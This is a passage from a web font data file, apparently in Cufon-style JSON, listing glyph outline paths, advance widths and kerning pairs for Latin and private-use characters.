"\uf68b":5,"\uf68c":5,"\uf68e":5,"\uf68f":5,"\uf690":5,"\uf695":5,"\uf696":5,"\uf697":5,"\uf6ad":5,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"\uf66d":10,"\uf66e":10,"\uf66f":10}},{"d":"47,-19r0,-214v5,-14,-39,-2,-23,-23v4,8,106,-15,83,14v-12,1,-25,-4,-25,11r-1,97v9,0,15,0,21,-5v8,-6,75,-90,78,-95v8,-12,-19,-4,-8,-22v7,3,58,-2,65,2v5,19,-18,8,-30,19v-12,11,-69,74,-84,94v3,4,94,115,97,119v8,14,28,4,40,12v1,21,-10,10,-47,10v-38,0,-56,12,-49,-13v8,1,15,-3,11,-9v-16,-13,-59,-108,-94,-101r1,102v-3,17,37,-3,25,22v-6,-8,-111,15,-84,-14v9,0,24,2,24,-6","w":256,"k":{"\u2019":-4,"\u201d":-4,"y":4,"\u00fd":4,"\u00ff":4,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf775":7,"\uf7f9":7,"\uf7fa":7,"\uf7fb":7,"\uf7fc":7,"\uf6a0":7,"\uf6a1":7,"\uf6a2":7,"\uf6a3":7,"\uf779":14,"\uf7fd":14,"\uf7ff":14,"C":18,"G":18,"O":18,"Q":18,"\u00d8":18,"\u0152":18,"\u00c7":18,"\u00d3":18,"\u00d4":18,"\u00d6":18,"\u00d2":18,"\u00d5":18,"\u0106":18,"\u010c":18,"\u011e":18,"\u0122":18,"\u0150":18,"\u014c":18,"T":4,"\u0164":4,"\u0162":4,"\ue000":4,"\ue002":4,"\ue001":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"V":4,"W":4,"v":7,"w":13,"Y":4,"\u00dd":4,"\u0178":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"l":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"B":4,"D":4,"E":4,"F":4,"H":4,"I":4,"K":4,"L":4,"N":4,"P":4,"R":4,"\u00de":4,"\u00c9":4,"\u00ca":4,"\u00cb":4,"\u00c8":4,"\u00cd":4,"\u00ce":4,"\u00cf":4,"\u00cc":4,"\u00d1":4,"\u010e":4,"\u011a":4,"\u0112":4,"\u0118":4,"\u012a":4,"\u012e":4,"\u0136":4,"\u0139":4,"\u013d":4,"\u013b":4,"\u0143":4,"\u0147":4,"\u0145":4,"\u0154":4,"\u0158":4,"\u0156":4,"\u0130":4,"S":4,"\u0160":4,"\u015a":4,"\uf6c1":4,"\u0218":4}},{"d":"-5,-134v27,-19,52,-43,52,-87v0,-42,-25,-66,-52,-86v0,-2,2,-4,4,-4v33,7,69,45,69,89v0,46,-33,86,-69,92v-2,0,-4,-2,-4,-4","w":86},{"d":"64,-150v36,1,70,1,99,-7v7,15,-1,97,2,136v-5,19,33,-3,23,22v-5,-8,-83,13,-73,-10v2,-9,24,6,24,-11r0,-86v7,-37,-44,-25,-75,-27r1,112v-5,18,35,-3,24,22v-6,-8,-92,14,-80,-10v5,-10,30,8,30,-15r0,-109v-13,-1,-33,6,-26,-15v4,-5,18,-1,26,-2v-5,-67,45,-106,92,-110v33,-3,49,38,19,43v-15,3,-23,-26,-41,-25v-39,1,-48,54,-45,92","w":196},{"d":"173,-208v-21,4,-15,-26,-36,-26v-17,0,-28,13,-39,57v-6,26,-31,77,-35,83v18,1,40,-3,54,2v-1,5,2,11,-4,11r-56,0v-6,11,-19,27,-25,35v35,-4,53,2,73,27v10,12,35,16,42,1v6,-13,-31,-6,-25,-18v0,-5,4,-15,18,-15v13,0,25,9,25,23v2,35,-77,45,-97,9v-13,-15,-25,-19,-41,-18v-5,10,-18,37,-34,37v-5,0,-6,-3,-6,-6v0,-12,18,-32,31,-38v5,-5,15,-27,19,-37v-11,-1,-37,5,-27,-13r32,0v18,-45,38,-155,105,-152v37,1,54,32,26,38"},{"d":"90,-12v12,-1,34,-11,34,-28r0,-86v3,-18,-25,-3,-23,-21v9,-8,32,0,48,-4v8,7,-2,11,1,51v3,37,-14,92,26,82v0,2,2,7,0,8v-15,4,-28,12,-45,14v-8,-1,-2,-20,-7,-25v-39,49,-114,20,-97,-62v-2,-20,8,-57,-14,-55v-11,1,-11,-10,-4,-12r41,-1v14,28,-20,143,40,139","w":182,"k":{"\u2019":4,"\u201d":4}},{"d":"62,-132v4,18,-14,125,17,119v10,1,24,-4,20,12v-7,5,-12,1,-46,1v-31,0,-44,1,-47,1v-6,1,-2,-8,-3,-12v14,-4,40,1,40,-24v0,-73,7,-129,5,-194v6,-18,-27,-10,-39,-15v1,-21,4,-11,46,-11v26,0,32,-7,40,5r80,192r87,-193v1,-4,4,-4,8,-4v54,2,59,-6,67,2v8,21,-38,1,-31,26r0,195v-4,28,21,13,36,22v-2,22,-2,10,-54,10v-41,0,-52,13,-54,-10v7,-11,38,10,37,-16r-1,-208r-100,221v-2,7,-10,14,-13,3v-1,-3,-47,-117,-49,-121v-7,-17,-39,-98,-44,-102v-1,5,-2,97,-2,101","w":353,"k":{"\u2019":-4,"\u201d":-4,"j":-4}},{"d":"71,-190v-7,-3,-32,13,-29,24r0,50v-4,16,20,1,15,18v-17,-2,-40,3,-53,-2v-5,-12,15,-2,15,-13r0,-57v4,-13,-20,-11,-13,-22r33,-13v3,4,0,15,4,18v17,-27,73,-21,73,11r0,63v-3,12,24,-1,15,15v-18,-1,-42,3,-56,-2v-5,-13,16,-1,16,-13v1,-28,13,-78,-20,-77","w":135},{"d":"37,-119v0,44,77,23,77,76v0,22,-14,38,-34,44r-20,23v11,3,22,14,22,25v0,23,-32,36,-55,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,41,-25v0,-9,-8,-16,-24,-19r25,-30v-21,-2,-40,-4,-41,-15v-2,-12,-8,-27,-4,-37v22,1,16,41,49,41v13,0,28,-8,28,-25v0,-40,-83,-28,-77,-79v-5,-41,70,-56,90,-29v2,10,11,32,-5,28v-11,-13,-14,-29,-38,-31v-14,0,-27,9,-27,24","w":128},{"d":"16,-325v11,12,25,27,42,27v21,0,36,-19,44,-27v2,1,5,2,5,5v-4,17,-27,44,-49,44v-23,0,-48,-25,-46,-48","w":117},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm108,-188v-1,3,-4,7,-7,6r-48,-34v-14,-10,-5,-24,5,-24v25,9,32,36,50,52","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"219,5v-49,-6,-136,-5,-197,-5v-3,0,-7,0,-7,-3v18,-32,168,-229,173,-240v-37,3,-84,-6,-112,5v-8,6,-37,43,-44,54v-3,1,-10,-1,-9,-5v10,-22,14,-50,27,-69v46,6,128,2,182,1v6,0,7,4,3,9v-7,8,-165,224,-172,235r126,0v19,-7,44,-61,59,-51v-1,12,-22,58,-29,69xm139,-320v9,0,18,7,18,19v0,11,-8,18,-18,18v-7,0,-21,-5,-21,-20v0,-5,5,-17,21,-17","w":252,"k":{"\u2019":-11,"\u201d":-11,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00f0":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0107":-4,"\u010d":-4,"\u010f":-4,"\u0111":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u0151":-4,"\u014d":-4,"\ue003":-4,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u011e":4,"\u0122":4,"\u0150":4,"\u014c":4,"T":-4,"\u0164":-4,"\u0162":-4,"\ue000":-4,"\ue002":-4,"\ue001":-4,"u":-4,"\u00fa":-4,"\u00fb":-4,"\u00fc":-4,"\u00f9":-4,"\u0171":-4,"\u016b":-4,"\u0173":-4,"\u016f":-4,"A":-4,"\u00c6":-4,"\u00c1":-4,"\u00c2":-4,"\u00c4":-4,"\u00c0":-4,"\u00c5":-4,"\u00c3":-4,"\u0102":-4,"\u0100":-4,"\u0104":-4,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u012b":-4,"\u012f":-4}},{"d":"101,-53r-21,0r0,-51r-60,0r0,-20r60,0r0,-50r21,0r0,50r59,0r0,20r-59,0r0,51xm20,-23r140,0r0,20r-140,0r0,-20"},{"d":"14,-172v0,-31,37,-77,73,-74v45,-8,75,50,75,83v0,69,-48,157,-122,168v-3,0,-5,-1,-5,-5v0,-3,1,-4,3,-5v31,-13,79,-52,87,-112v-10,9,-23,17,-44,17v-50,0,-67,-38,-67,-72xm88,-115v36,0,42,-21,42,-56v0,-32,-9,-63,-42,-63v-21,0,-45,20,-45,60v0,34,21,59,45,59","w":175},{"d":"91,4v-8,0,-22,-4,-22,-21v0,-6,4,-20,22,-20v10,0,20,9,20,22v0,12,-9,19,-20,19"},{"d":"8,-248v1,-19,25,-46,49,-44v31,-6,51,30,51,50v0,44,-38,96,-82,101v-6,-1,-5,-8,1,-9v16,-4,53,-31,53,-65v-23,26,-82,-1,-72,-33xm58,-217v21,0,24,-10,24,-31v0,-15,-5,-34,-24,-34v-13,0,-26,11,-26,33v0,20,11,32,26,32","w":120},{"d":"234,-1r-170,-212r-2,0r3,179v0,19,6,22,24,21v6,0,2,7,3,11v-8,6,-59,3,-75,1v-4,-24,34,1,30,-34v2,-5,2,-130,2,-173v0,-31,-18,-34,-41,-36v-3,-19,17,-11,38,-11v19,0,27,-5,34,4r149,189r2,0r-1,-110v-4,-33,7,-78,-36,-70v-6,-22,8,-13,40,-13v22,0,30,-1,35,-1v4,0,3,12,0,14v-16,-1,-22,2,-23,20r-4,226v-4,0,-7,-4,-8,-5xm201,-322v5,43,-47,33,-79,24v-11,-3,-9,18,-23,16v-4,-18,13,-36,28,-36v22,0,59,24,68,-4r6,0","w":286,"k":{"\u2019":-4,"\u201d":-4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00f0":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0107":4,"\u010d":4,"\u010f":4,"\u0111":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u0151":4,"\u014d":4,"\ue003":4,"y":4,"\u00fd":4,"\u00ff":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\uf761":4,"\uf7e0":4,"\uf7e1":4,"\uf7e2":4,"\uf7e3":4,"\uf7e4":4,"\uf7e5":4,"\uf7e6":4,"\uf66d":4,"\uf66e":4,"\uf66f":4,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"i":4,"\u0131":4,"\u00ed":4,"\u00ee":4,"\u00ef":4,"\u00ec":4,"\u012b":4,"\u012f":4}},{"d":"136,-94v-19,6,-50,0,-73,2v4,47,19,83,52,83v29,0,41,-26,48,-50v1,-4,10,-3,10,3v-5,13,3,61,-12,54v-7,-28,-19,8,-49,7v-51,0,-74,-48,-80,-97v-15,2,-38,0,-20,-13r19,0v-2,-11,-1,-18,0,-29v-15,2,-35,-1,-18,-13r19,0v1,-61,67,-131,117,-81v9,9,4,-12,14,-11v7,6,3,44,7,58v1,4,-3,3,-5,5v-3,1,-3,0,-4,-3v-9,-26,-18,-54,-49,-54v-33,0,-48,40,-50,86v29,2,65,-3,91,2v-3,4,-2,11,-8,11r-83,0r0,29v25,2,57,-3,78,2"},{"d":"67,-117v-39,-5,-56,-77,-19,-101v8,-5,15,-10,21,-12v2,-9,-5,-27,11,-24v5,3,1,16,2,22v6,-1,13,0,19,1v2,-9,-5,-27,10,-23v7,2,1,18,2,25v13,5,19,4,28,-2v5,9,10,66,-5,57v-2,-13,-11,-32,-23,-39r-2,81v62,10,59,115,-4,125v-2,9,6,25,-9,22v-6,-1,-2,-15,-3,-21v-4,0,-15,0,-19,-1v0,9,0,31,-13,19r1,-22v-5,0,-18,-14,-26,-14v-4,2,-12,16,-15,3v5,-9,-3,-67,16,-55v-4,14,13,47,25,51xm99,-135r2,-83v-5,-3,-14,-3,-19,-2r-2,80v4,2,11,4,19,5xm68,-144r1,-73v-29,14,-24,62,-1,73xm79,-113r-3,92v3,3,14,3,20,3r2,-90v-9,-3,-14,-4,-19,-5xm110,-104r-2,83v30,-5,33,-75,2,-83"},{"d":"205,3v-64,0,-52,-56,-14,-71v-45,-15,-43,-80,20,-80v51,0,54,55,9,73v44,13,45,78,-15,78xm206,-7v17,0,26,-13,26,-24v0,-15,-13,-24,-31,-32v-30,9,-28,57,5,56xm207,-136v-17,0,-26,12,-26,25v0,14,10,20,29,31v26,-8,34,-55,-3,-56xm197,-246v3,1,17,5,11,11r-150,240v-1,0,-3,1,-7,-2v-6,-5,-6,-4,-3,-9xm49,-230v-17,-1,-23,14,-32,24v-3,-1,-7,0,-6,-5v3,-15,14,-35,45,-35v54,0,38,55,10,66v15,3,34,18,34,37v0,29,-26,48,-59,48v-30,0,-38,-11,-38,-17v0,-8,5,-13,10,-13v17,6,3,19,30,19v44,-1,39,-60,2,-64v-6,0,-7,-9,-1,-9v25,0,39,-49,5,-51","w":267},{"d":"44,-82v-6,-35,17,-71,-21,-68v-3,-1,-3,-11,0,-13v10,3,64,-3,71,2v8,16,-26,8,-22,19r-1,52v17,-3,35,-11,51,-11v1,4,5,9,1,12r-52,14r1,62v4,0,46,1,54,0v8,0,23,-41,37,-35v4,6,-10,39,-10,49r-132,0v-3,0,-2,-8,-2,-11v3,-5,24,2,24,-8r1,-50v-11,5,-33,10,-25,-8","w":167,"k":{"\u2019":7,"\u201d":7,"\uf763":-4,"\uf767":-4,"\uf76f":-4,"\uf771":-4,"\uf7e7":-4,"\uf7f2":-4,"\uf7f3":-4,"\uf7f4":-4,"\uf7f5":-4,"\uf7f6":-4,"\uf6fa":-4,"\uf7f8":-4,"\uf671":-4,"\uf672":-4,"\uf67d":-4,"\uf67f":-4,"\uf692":-4,"\uf693":-4,"\uf762":-2,"\uf764":-2,"\uf765":-2,"\uf766":-2,"\uf768":-2,"\uf769":-2,"\uf76b":-2,"\uf76c":-2,"\uf76e":-2,"\uf770":-2,"\uf772":-2,"\uf7e8":-2,"\uf7e9":-2,"\uf7ea":-2,"\uf7eb":-2,"\uf7ec":-2,"\uf7ed":-2,"\uf7ee":-2,"\uf7ef":-2,"\uf7f1":-2,"\uf7fe":-2,"\uf675":-2,"\uf678":-2,"\uf67a":-2,"\uf67c":-2,"\uf685":-2,"\uf686":-2,"\uf689":-2,"\uf68a":-2,"\uf68b":-2,"\uf68c":-2,"\uf68e":-2,"\uf68f":-2,"\uf690":-2,"\uf695":-2,"\uf696":-2,"\uf697":-2,"\uf6ad":-2,"\uf774":14,"\uf69d":14,"\uf69e":14,"\uf776":9,"\uf777":9,"\uf779":11,"\uf7fd":11,"\uf7ff":11,"\uf761":-4,"\uf7e0":-4,"\uf7e1":-4,"\uf7e2":-4,"\uf7e3":-4,"\uf7e4":-4,"\uf7e5":-4,"\uf7e6":-4,"\uf66d":-4,"\uf66e":-4,"\uf66f":-4}},{"d":"6,-110v11,-25,15,2,35,2v18,0,37,-13,37,-37v0,-26,-32,-34,-55,-26v-2,-21,6,-45,7,-66v0,-3,2,-5,5,-5v23,-3,58,9,65,-10v1,-3,9,0,8,3v-6,10,-2,28,-18,28r-49,0r-5,30v30,-8,65,6,65,38v0,35,-32,58,-64,58v-17,0,-31,-6,-31,-15","w":120},{"d":"48,10v-1,-20,-25,-6,-27,-34v0,-9,7,-17,20,-17v13,0,32,11,32,34v0,44,-33,66,-50,71v-3,0,-4,-1,-4,-3v7,-14,30,-26,29,-51xm62,-133v-1,25,-41,30,-43,-1v0,-6,4,-20,22,-20v10,0,21,8,21,21","w":91,"k":{" ":11}},{"d":"39,-87v0,53,56,100,97,57v4,-1,11,5,7,9v-8,10,-26,20,-45,24r-17,21v11,3,22,14,22,25v0,23,-32,36,-55,36v-6,0,-7,-3,-7,-7v9,-10,41,-3,41,-25v0,-9,-8,-16,-24,-19r23,-30v-32,6,-68,-40,-68,-74v0,-42,29,-84,77,-84v37,0,49,21,49,29v0,8,-6,12,-14,12v-18,0,-27,-37,-44,-30v-21,0,-42,19,-42,56","w":150,"k":{"\u2019":-8,"\u201d":-8,"y":-5,"\u00fd":-5,"\u00ff":-5,"h":-2,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"k":-4,"\u0137":-4,"l":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7}},{"d":"8,-201v1,-19,25,-48,49,-45v31,-6,51,30,51,50v0,43,-37,97,-82,101v-6,-1,-5,-8,1,-9v16,-4,52,-30,53,-64v-23,24,-82,-2,-72,-33xm58,-170v21,0,24,-10,24,-31v0,-15,-5,-35,-24,-35v-13,0,-26,12,-26,34v0,20,11,32,26,32","w":120},{"d":"278,-124v0,68,-50,131,-130,129v-64,-2,-134,-43,-131,-130v0,-22,6,-57,34,-90v84,-98,227,-30,227,91xm150,-8v79,0,93,-81,93,-113v0,-79,-56,-126,-96,-126v-5,0,-30,-4,-57,22v-24,23,-36,59,-36,89v0,95,65,128,96,128xm191,-303v6,0,2,10,3,15v-25,6,-61,0,-90,2v-5,0,0,-9,-2,-14v0,-2,0,-3,2,-3r87,0","w":295,"k":{"y":-11,"\u00fd":-11,"\u00ff":-11,"\uf775":-7,"\uf7f9":-7,"\uf7fa":-7,"\uf7fb":-7,"\uf7fc":-7,"\uf6a0":-7,"\uf6a1":-7,"\uf6a2":-7,"\uf6a3":-7,"\uf776":-7,"\uf777":-7,"\uf778":-5,"\uf779":-13,"\uf7fd":-13,"\uf7ff":-13,"h":3,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u011e":-4,"\u0122":-4,"\u0150":-4,"\u014c":-4,"t":-4,"\u0165":-4,"\u0163":-4,"T":2,"\u0164":2,"\u0162":2,"\ue000":2,"\ue002":2,"\ue001":2,"u":-13,"\u00fa":-13,"\u00fb":-13,"\u00fc":-13,"\u00f9":-13,"\u0171":-13,"\u016b":-13,"\u0173":-13,"\u016f":-13,"U":-4,"\u00da":-4,"\u00db":-4,"\u00dc":-4,"\u00d9":-4,"\u0170":-4,"\u016a":-4,"\u0172":-4,"\u016e":-4,"V":9,"W":9,"v":-13,"w":-13,"X":14,"Y":2,"\u00dd":2,"\u0178":2,"\uf761":13,"\uf7e0":13,"\uf7e1":13,"\uf7e2":13,"\uf7e3":13,"\uf7e4":13,"\uf7e5":13,"\uf7e6":13,"\uf66d":13,"\uf66e":13,"\uf66f":13,",":7,".":7,"\u2026":7,"A":14,"\u00c6":14,"\u00c1":14,"\u00c2":14,"\u00c4":14,"\u00c0":14,"\u00c5":14,"\u00c3":14,"\u0102":14,"\u0100":14,"\u0104":14,"k":-4,"\u0137":-4,"l":-6,"\u013a":-6,"\u013e":-6,"\u013c":-6,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"r":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"j":-4,"b":-9,"x":-11}},{"d":"47,4v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,9,20,22v0,12,-9,19,-20,19xm47,-113v-8,0,-23,-4,-23,-21v0,-6,5,-20,23,-20v10,0,20,8,20,21v0,12,-9,20,-20,20","w":91,"k":{" ":11}},{"d":"157,-121v-15,18,-25,-28,-48,-29r-38,-1r0,61v19,1,43,-1,41,-22v4,0,10,-1,10,3v-1,16,4,38,-1,51v-15,3,-9,-18,-23,-18v-11,-3,-23,-2,-27,-2v3,28,-10,75,27,68v30,3,44,-14,57,-34v4,-6,9,0,12,3v-12,18,2,47,-38,41v-35,-5,-78,5,-109,-1v-10,-16,28,-7,24,-17r-1,-123v5,-15,-32,0,-21,-22r121,0xm62,-222v8,0,16,6,16,17v0,9,-7,16,-16,16v-6,0,-18,-3,-18,-17v0,-5,4,-16,18,-16xm123,-222v8,0,16,6,16,17v-1,20,-32,24,-34,-1v0,-5,3,-16,18,-16","w":176,"k":{"\u2019":-4,"\u201d":-4,"\uf773":-5,"\uf6fd":-5,"\uf698":-5,"\uf699":-5,"\uf69b":-5,"\uf774":-8,"\uf69d":-8,"\uf69e":-8,"\uf776":-5,"\uf777":-5,"\uf779":-8,"\uf7fd":-8,"\uf7ff":-8,",":3,".":3,"\u2026":3,"\uf77a":-1,"\uf6ff":-1,"\uf6ab":-1,"\uf6ac":-1}},{"d":"30,42v-2,-15,-19,-5,-21,-25v0,-6,6,-13,15,-13v50,12,6,77,-13,78v-8,-10,23,-21,19,-40","w":61},{"d":"36,-214v-1,-18,-22,-6,-24,-31v0,-8,6,-15,18,-15v57,13,8,95,-16,94v-3,0,-4,0,-4,-2v7,-12,26,-24,26,-46","w":68,"k":{"\uf6ad":25,"\uf685":25,"\u012b":-7,"\uf7ef":25,"\uf7ee":25,"\uf7ed":25,"\uf7ec":25,"\u00ec":-7,"\u00ef":-7,"\u00ee":-7,"\u00ed":-7,"\u2019":9,"\u201d":9,"c":32,"d":32,"e":32,"o":32,"q":32,"\u00f8":32,"\u0153":32,"\u00f0":32,"\u00e7":32,"\u00e9":32,"\u00ea":32,"\u00eb":32,"\u00e8":32,"\u00f3":32,"\u00f4":32,"\u00f6":32,"\u00f2":32,"\u00f5":32,"\u0107":32,"\u010d":32,"\u010f":32,"\u0111":32,"\u011b":32,"\u0117":32,"\u0113":32,"\u0119":32,"\u0151":32,"\u014d":32,"\ue003":32,"\uf762":25,"\uf764":25,"\uf765":25,"\uf766":25,"\uf768":25,"\uf769":25,"\uf76b":25,"\uf76c":25,"\uf76e":25,"\uf770":25,"\uf772":25,"\uf7e8":25,"\uf7e9":25,"\uf7ea":25,"\uf7eb":25,"\uf7f1":25,"\uf7fe":25,"\uf675":25,"\uf678":25,"\uf67a":25,"\uf67c":25,"\uf686":25,"\uf689":25,"\uf68a":25,"\uf68b":25,"\uf68c":25,"\uf68e":25,"\uf68f":25,"\uf690":25,"\uf695":25,"\uf696":25,"\uf697":25,"\uf773":22,"\uf6fd":22,"\uf698":22,"\uf699":22,"\uf69b":22,"\uf774":16,"\uf69d":16,"\uf69e":16,"\uf776":18,"\uf777":18,"m":14,"t":16,"\u0165":16,"\u0163":16,"v":4," ":36,"l":-14,"\u013a":-14,"\u013e":-14,"\u013c":-14,"i":-7,"\u0131":-7,"\u012f":-7,"r":14,"\u0155":14,"\u0159":14,"\u0157":14,"s":22,"\u0161":22,"\u015b":22,"\uf6c2":22,"\u0219":22,"\ufb06":22,"\uf76d":14}},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm158,-285v1,4,-3,9,-7,8r-60,-29v-14,-7,-14,-25,3,-27v25,9,43,34,64,48","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"\u00fd":4,"\u00ff":4,"h":-5,"t":2,"\u0165":2,"\u0163":2,"T":-14,"\u0164":-14,"\u0162":-14,"\ue000":-14,"\ue002":-14,"\ue001":-14,"\uf761":22,"\uf7e0":22,"\uf7e1":22,"\uf7e2":22,"\uf7e3":22,"\uf7e4":22,"\uf7e5":22,"\uf7e6":22,"\uf66d":22,"\uf66e":22,"\uf66f":22,",":22,".":22,"\u2026":22,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u0102":19,"\u0100":19,"\u0104":19,"k":-5,"\u0137":-5,"l":-5,"\u013a":-5,"\u013e":-5,"\u013c":-5,"i":-5,"\u0131":-5,"\u00ed":-5,"\u00ee":-5,"\u00ef":-5,"\u00ec":-5,"\u012b":-5,"\u012f":-5,"r":4,"\u0155":4,"\u0159":4,"\u0157":4,"s":4,"\u0161":4,"\u015b":4,"\uf6c2":4,"\u0219":4,"\ufb06":4,"b":-13}},{"d":"81,-144v-4,-16,17,-17,27,-26v20,40,36,113,55,148v6,10,16,8,25,12v-1,4,2,10,-2,11v-16,-3,-56,4,-68,-3v-5,-13,13,-7,14,-16v-1,-7,-11,-36,-14,-44r-58,0v0,0,-36,54,1,50v3,1,3,11,0,13v-13,-1,-44,-1,-56,0v-2,-3,-3,-16,5,-13v28,-1,26,-44,45,-72v3,-5,24,-54,26,-60xm114,-74r-21,-65v-6,5,-23,57,-28,65r49,0xm88,-182v-3,1,-8,-3,-7,-6v17,-16,25,-42,49,-52v10,0,19,14,5,24","w":194,"k":{"\u2019":25,"\u201d":25,"\uf763":5,"\uf767":5,"\uf76f":5,"\uf771":5,"\uf7e7":5,"\uf7f2":5,"\uf7f3":5,"\uf7f4":5,"\uf7f5":5,"\uf7f6":5,"\uf6fa":5,"\uf7f8":5,"\uf671":5,"\uf672":5,"\uf67d":5,"\uf67f":5,"\uf692":5,"\uf693":5,"\uf762":2,"\uf764":2,"\uf765":2,"\uf766":2,"\uf768":2,"\uf769":2,"\uf76b":2,"\uf76c":2,"\uf76e":2,"\uf770":2,"\uf772":2,"\uf7e8":2,"\uf7e9":2,"\uf7ea":2,"\uf7eb":2,"\uf7ec":2,"\uf7ed":2,"\uf7ee":2,"\uf7ef":2,"\uf7f1":2,"\uf7fe":2,"\uf675":2,"\uf678":2,"\uf67a":2,"\uf67c":2,"\uf685":2,"\uf686":2,"\uf689":2,"\uf68a":2,"\uf68b":2,"\uf68c":2,"\uf68e":2,"\uf68f":2,"\uf690":2,"\uf695":2,"\uf696":2,"\uf697":2,"\uf6ad":2,"\uf773":3,"\uf6fd":3,"\uf698":3,"\uf699":3,"\uf69b":3,"\uf774":13,"\uf69d":13,"\uf69e":13,"\uf775":13,"\uf7f9":13,"\uf7fa":13,"\uf7fb":13,"\uf7fc":13,"\uf6a0":13,"\uf6a1":13,"\uf6a2":13,"\uf6a3":13,"\uf776":20,"\uf777":20,"\uf778":11,"\uf779":14,"\uf7fd":14,"\uf7ff":14}},{"d":"264,-242v-50,-11,-28,47,-31,74v-5,49,5,131,-32,152v-14,13,-37,21,-68,21v-88,0,-100,-39,-97,-143r0,-86v2,-21,-13,-18,-31,-18v-4,0,-1,-8,-2,-11v6,-8,20,-2,52,-2v37,0,54,-14,53,11v-10,5,-39,-3,-38,17r1,147v-4,44,31,71,69,71v48,0,72,-32,72,-83r0,-77v-3,-48,13,-75,-33,-73v-5,0,-2,-7,-3,-11v5,-8,19,-2,47,-2v35,0,46,-10,41,13xm192,-284v-7,18,-37,-12,-52,-14v-16,6,-29,18,-46,21v-1,-2,-5,-5,-2,-7v17,-14,31,-30,49,-43v18,12,34,29,51,43","w":268,"k":{"\u2019":-7,"\u201d":-7,"y":4,"